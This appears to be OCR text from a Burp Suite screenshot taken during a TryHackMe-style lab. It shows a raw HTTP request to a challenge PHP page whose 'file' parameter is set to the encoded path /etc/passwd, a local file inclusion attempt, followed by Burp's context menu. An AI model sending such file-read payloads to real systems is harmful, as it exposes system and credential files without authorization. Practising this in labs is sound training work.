 1 GET /challenges/chall1.php ?file=%2Fetc%2Fpasswd HTTP/1.1
2 Host : 10.10.248.158
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
5 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC : 1
7 Accept-Language : tr-TR,tr
8 Referer : http://10.10.248.1
9 Accept-Encoding : gzip, def
10 Cookie : THM=Guest
11 Connection : close
12
13
Scan
Do passive scan
Do active scan
Send to Intruder
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command